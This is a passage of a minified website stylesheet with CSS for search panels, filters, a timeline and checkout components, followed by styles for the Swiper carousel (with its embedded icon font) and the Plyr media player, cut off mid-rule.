.625rem)}.c-timeline__marker:after{border-radius:50%;height:.75rem;transform:translate(-45%,-50%);width:.75rem}@media(min-width:37.5em){.c-timeline__marker:after{transform:translate(50%,-45%)}}.c-timeline__marker-title{font:var(--type-heading-6)}.c-timeline__cards{display:flex;flex-direction:column;gap:var(--spacing-md)}.c-timeline__card-content{background-color:var(--color-surface-color-upper);padding:var(--spacing-md)}.c-timeline__card-image{aspect-ratio:4/3;-o-object-fit:cover;object-fit:cover;width:100%}.c-timeline__card-title{font:var(--type-heading-6)}.c-timeline__card-description{font:var(--type-body-sm)}.c-timeline__card-cta{margin-top:var(--spacing-md)}.c-timeline__end{margin-top:2.875rem;max-width:38.75rem;position:relative}@media(min-width:37.5em){.c-timeline__end{margin:5.8125rem auto 0}}.c-timeline__end .c-timeline__marker{text-align:center}.c-timeline__end .c-timeline__marker:after,.c-timeline__end .c-timeline__marker:before{display:none}.c-timeline__sections:last-child .c-timeline__section:before{bottom:0}.c-timeline__sections:last-child .c-timeline__section:after{height:calc(100% - var(--timeline-vertical-offset))}.c-on-page-search{background-color:var(--color-surface-color-upper);color:var(--fg-color);width:100%}.c-on-page-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md);width:100%}@media(min-width:64em){.c-on-page-search__header{cursor:auto;padding-bottom:var(--spacing-xs);pointer-events:none}}.c-on-page-search__header[aria-expanded=true] .c-on-page-search__toggle-icon svg{transform:rotate(180deg)}.c-on-page-search__header--is-open-mobile{padding-bottom:var(--spacing-xs)}.c-on-page-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-on-page-search__toggle-icon{background-color:var(--color-brand-100);color:var(--color-brand-200);display:grid;height:2rem;place-content:center;pointer-events:none;width:2rem}@media(min-width:64em){.c-on-page-search__toggle-icon{display:none}}.c-on-page-search__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-on-page-search__content{display:none;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:0 var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-on-page-search__content{display:flex;flex-direction:column}}.c-on-page-search__content--is-open-mobile{display:flex;flex-direction:column}.c-on-page-search__label{font:var(--type-body-xs);margin-bottom:0}#on-page-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-on-page-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-on-page-search__auto-complete{display:none;margin:0;padding:0}.c-on-page-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-on-page-search__auto-complete-item:focus,.c-on-page-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-on-page-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-site-search{display:none;position:relative;width:100%}.c-site-search--open{display:block}@media(max-width:83.49em){.c-site-search__button{padding:var(--spacing-xxxs)}}.c-site-search__button-close{display:none}.c-site-search__button--active{background-color:var(--color-brand-100)}.c-site-search__button--active .c-site-search__button-open{display:none}.c-site-search__button--active .c-site-search__button-close{display:block}.c-site-search__panel{background-color:var(--color-surface-color-upper);color:var(--fg-color);margin-bottom:var(--spacing-md);width:100%;z-index:1}@media(min-width:64em){.c-site-search__panel{position:absolute;right:0;width:18.75rem}}@media(min-width:100em){.c-site-search__panel{width:21.875rem}}.c-site-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);display:none;justify-content:space-between;padding:var(--spacing-md) var(--spacing-md) var(--spacing-xxs);pointer-events:none;width:100%}@media(min-width:64em){.c-site-search__header{display:flex}}.c-site-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-site-search__content{display:flex;flex-direction:column;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-site-search__content{padding-top:0}}.c-site-search__label{font:var(--type-body-xs);margin-bottom:0}#site-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-site-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-site-search__auto-complete{display:none;margin:0;padding:0}.c-site-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-site-search__auto-complete-item:focus,.c-site-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-site-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-search-listing{padding:var(--spacing-md) 0 0}@media(min-width:64em){.c-search-listing{display:flex;gap:var(--spacing-md)}.c-search-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-search-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}@media(min-width:100em){.c-search-listing{gap:var(--spacing-xxl)}}.c-search-listing__sidebar{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.c-search-listing__sidebar{min-width:18.75rem}}@media(min-width:100em){.c-search-listing__sidebar{min-width:21.875rem}}.c-search-listing__container{width:100%}.c-search-listing__title{border-bottom:1px solid var(--color-brand-300);font:var(--type-heading-5);margin-bottom:var(--spacing-xl);padding:.625rem 0}.c-search-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:var(--spacing-xl);padding-bottom:var(--spacing-xs)}.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-md)}@media(min-width:83.5em){.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-lg)}}@media(min-width:100em){.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-xl)}.c-search-card{padding-bottom:var(--spacing-sm)}}.c-search-card:visited{color:inherit}.c-search-card:hover .c-search-card__title{text-decoration:underline}.c-search-card__header,.c-search-card__info{width:100%}@media(min-width:37.5em){.c-search-card__header{align-items:flex-start;display:flex;gap:.625rem}}@media(min-width:64em){.c-search-card__header{flex-direction:row-reverse;gap:var(--spacing-md)}}.c-search-card__meta{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-search-card__meta{gap:var(--spacing-xxxs)}}.c-search-card__meta .c-badge svg circle{stroke:var(--color-brand-500);fill:var(--color-brand-500)}.c-search-card__image{aspect-ratio:16/9;width:100%}@media(max-width:37.49em){.c-search-card__image{margin-bottom:.625rem}}@media(min-width:37.5em){.c-search-card__image{width:11.4375rem}}@media(min-width:83.5em){.c-search-card__image{width:16.75rem}}@media(min-width:100em){.c-search-card__image{height:12.3125rem;width:21.875rem}}.c-search-card__title{font:var(--type-heading-6);margin-bottom:.625rem}@media(min-width:37.5em){.c-search-card__title{font:var(--type-heading-5)}}@media(min-width:64em){.c-search-card__title{font:var(--type-heading-4)}}.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-xs);padding-top:1.5rem}@media(min-width:37.5em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-sm)}}@media(min-width:64em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-md)}}@media(min-width:83.5em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-lg)}}@media(min-width:64em){.c-search-card__description{display:none}}.c-search-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-search-card__description--from-medium-bp{display:block}}.c-search-filter__container{display:flex;flex-direction:column}.c-search-filter{min-width:15.625rem}.c-search-filter,.c-search-filter__header{background-color:var(--color-surface-color-upper)}.c-search-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-search-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-search-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-search-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-search-filter__header svg{transform:rotate(180deg)}.c-search-filter__title{font:var(--type-heading-6)}.c-search-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-search-filter__title-toggle:focus,.c-search-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-search-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-search-filter__title-toggle:disabled,.c-search-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-search-filter__title-toggle{display:none}}.c-search-filter__filters{margin-top:var(--spacing-xxs)}.c-search-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-search-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-search-filter__filter-input input[type=checkbox],.c-search-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-search-filter__filter-input input[type=checkbox]:checked,.c-search-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-search-filter__filter-input input[type=checkbox]:checked:before,.c-search-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-search-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-search-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-search-filter__filter-group__input-container.is-open{display:block}.c-search-filter__footer{display:flex}.c-search-filter__footer .c-button{margin-right:.625rem}.c-search-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-search-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-search-filter__filter-group__title{font:var(--type-heading-6)}.c-search-filter__filter-group__toggle{background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;height:2rem;margin-left:.625rem;width:2rem}.c-search-filter__filter-group__toggle,.c-search-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center}.c-search-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-search-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-search-filter__form{display:block}}.c-search-filter__form.is-open{display:block}.c-search-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-search-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-search-no-results__message{font:var(--type-body-lg)}}.c-faq-search{background-color:var(--color-surface-color-upper);color:var(--fg-color);width:100%}.c-faq-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md);width:100%}@media(min-width:64em){.c-faq-search__header{cursor:auto;padding-bottom:var(--spacing-xs);pointer-events:none}}.c-faq-search__header[aria-expanded=true] .c-faq-search__toggle-icon svg{transform:rotate(180deg)}.c-faq-search__header--is-open-mobile{padding-bottom:var(--spacing-xs)}.c-faq-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-faq-search__toggle-icon{background-color:var(--color-brand-100);color:var(--color-brand-200);display:grid;height:2rem;place-content:center;pointer-events:none;width:2rem}@media(min-width:64em){.c-faq-search__toggle-icon{display:none}}.c-faq-search__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-faq-search__content{display:none;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:0 var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-faq-search__content{display:flex;flex-direction:column}}.c-faq-search__content--is-open-mobile{display:flex;flex-direction:column}.c-faq-search__label{font:var(--type-body-xs);margin-bottom:0}#faq-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-faq-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-faq-search__auto-complete{display:none;margin:0;padding:0}.c-faq-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-faq-search__auto-complete-item:focus,.c-faq-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-faq-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-checkout-confirmation{background-color:var(--color-bg);color:var(--color-fg)}.c-checkout-confirmation__header{border-bottom:1px solid var(--color-border-color-default);padding-bottom:var(--spacing-xxs)}.c-checkout-confirmation__title{font:var(--type-heading-6)}@media(min-width:64em){.c-checkout-confirmation__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-checkout-confirmation__title{font:var(--type-heading-4)}}.c-checkout-confirmation__content{display:flex;flex-direction:column;gap:var(--spacing-md);padding-top:var(--spacing-md)}@media(min-width:64em){.c-checkout-confirmation__content{flex-direction:row;gap:var(--spacing-xl)}}.c-checkout-confirmation__details{font:var(--type-body-md)}@media(min-width:64em){.c-checkout-confirmation__details{max-width:25rem}.c-checkout-confirmation__details:only-child{max-width:100%}}.c-checkout-confirmation__brochures{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-checkout-confirmation__brochure{align-items:center;color:var(--color-fg);cursor:pointer;display:flex;font:var(--type-body-bold-sm);gap:var(--spacing-xxxs);padding:var(--spacing-xxxs) 0}.c-checkout-confirmation__brochure:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}.c-checkout-confirmation__brochure svg{min-width:1rem}.c-checkout-confirmation__brochure span{pointer-events:none}.visually-hidden{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}@media(min-width:37.5em){.visually-hidden--sm-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:64em){.visually-hidden--md-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:83.5em){.visually-hidden--lg-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:64em)and (max-width:83.49em){.visually-hidden--only-md{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:37.49em){.visually-hidden--sm-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:63.99em){.visually-hidden--md-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:83.49em){.visually-hidden--lg-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}.is-hidden{display:none;visibility:hidden}.is-visible{display:block;visibility:visible}.is-hidden-mobile{display:none;visibility:hidden}@media(min-width:64em){.is-hidden-mobile{display:block;visibility:visible}.is-hidden-mobile--inline{display:inline;visibility:visible}.is-hidden-mobile--cell{display:table-cell;visibility:visible}.is-hidden-desktop{display:none;visibility:hidden}}.ot-floating-button__open:focus-visible{outline:4px solid #fcb026}#onetrust-consent-sdk :focus-visible{box-shadow:none;outline:.1875rem solid #fcb026!important}#onetrust-consent-sdk input:focus-visible+.ot-switch .ot-switch-nob:before{outline:.125rem solid #fcb026!important}#onetrust-consent-sdk [role=tab]:focus-visible,#onetrust-consent-sdk button:focus-visible{outline-offset:-.1875rem}.swiper{z-index:0!important}@media print{.c-rich-text{display:block!important}.c-rich-text a[href]:after{content:" (" attr(href) ")"}.c-rich-text abbr[title]:after{content:" (" attr(title) ")"}.c-rich-text a[href^="#"]:after{content:""}blockquote,pre{page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}body{color:#000}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes plyr-progress{to{background-position:25px 0;background-position:var(--plyr-progress-loading-size,25px) 0}}@keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes plyr-fade-in{0%{opacity:0}to{opacity:1}}.plyr{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;align-items:center;direction:ltr;display:flex;flex-direction:column;font-family:inherit;font-family:var(--plyr-font-family,inherit);font-variant-numeric:tabular-nums;font-weight:400;font-weight:var(--plyr-font-weight-regular,400);line-height:1.7;line-height:var(--plyr-line-height,1.7);max-width:100%;min-width:200px;position:relative;text-shadow:none;transition:box-shadow .3s ease;z-index:0}.plyr audio,.plyr iframe,.plyr video{display:block;height:100%;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui :after,.plyr--full-ui :before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4a5464;background:var(--plyr-badge-background,#4a5464);border-radius:2px;border-radius:var(--plyr-badge-border-radius,2px);color:#fff;color:var(--plyr-badge-text-color,#fff);font-size:9px;font-size:var(--plyr-font-size-badge,9px);line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{animation:plyr-fade-in .3s ease;bottom:0;display:none;font-size:13px;font-size:var(--plyr-font-size-small,13px);left:0;padding:10px;padding:var(--plyr-control-spacing,10px);position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions span:empty{display:none}@media(min-width:480px){.plyr__captions{font-size:15px;font-size:var(--plyr-font-size-base,15px);padding:20px;padding:calc(var(--plyr-control-spacing, 10px)*2)}}@media(min-width:768px){.plyr__captions{font-size:18px;font-size:var(--plyr-font-size-large,18px)}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions{transform:translateY(-40px);transform:translateY(calc(var(--plyr-control-spacing, 10px)*-4))}.plyr__caption{background:rgba(0,0,0,.8);background:var(--plyr-captions-background,rgba(0,0,0,.8));border-radius:2px;-webkit-box-decoration-break:clone;box-decoration-break:clone;color:#fff;color:var(--plyr-captions-text-color,#fff);line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__caption div{display:inline}.plyr__control{background:transparent;border:0;border-radius:4px;border-radius:var(--plyr-control-radius,4px);color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7);position:relative;transition:all .3s ease}.plyr__control svg{fill:currentColor;display:block;height:18px;height:var(--plyr-control-icon-size,18px);pointer-events:none;width:18px;width:var(--plyr-control-icon-size,18px)}.plyr__control:focus{outline:0}.plyr__control:focus-visible{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}a.plyr__control{text-decoration:none}.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control.plyr__control--pressed .label--not-pressed,.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed,a.plyr__control:after,a.plyr__control:before{display:none}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls .plyr__progress__container{flex:1;min-width:0}.plyr__controls .plyr__controls__item{margin-left:2.5px;margin-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item:first-child{margin-left:0;margin-right:auto}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-left:2.5px;padding-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item.plyr__time{padding:0 5px;padding:0 calc(var(--plyr-control-spacing, 10px)/2)}.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,.plyr__controls .plyr__controls__item.plyr__time:first-child{padding-left:0}.plyr [data-plyr=airplay],.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr [data-plyr=pip],.plyr__controls:empty{display:none}.plyr--airplay-supported [data-plyr=airplay],.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen],.plyr--pip-supported [data-plyr=pip]{display:inline-block}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded=true] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip{display:none}.plyr__menu__container{animation:plyr-popup .2s ease;background:hsla(0,0%,100%,.902);background:var(--plyr-menu-background,hsla(0,0%,100%,.902));border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-menu-shadow,0 1px 2px rgba(0,0,0,.149));color:#4a5464;color:var(--plyr-menu-color,#4a5464);font-size:15px;font-size:var(--plyr-font-size-base,15px);margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height .35s cubic-bezier(.4,0,.2,1),width .35s cubic-bezier(.4,0,.2,1)}.plyr__menu__container:after{border:4px solid transparent;border:var(--plyr-menu-arrow-size,4px) solid transparent;border-top-color:var(--plyr-menu-background,hsla(0,0%,100%,.902));content:"";height:0;position:absolute;right:14px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7 - 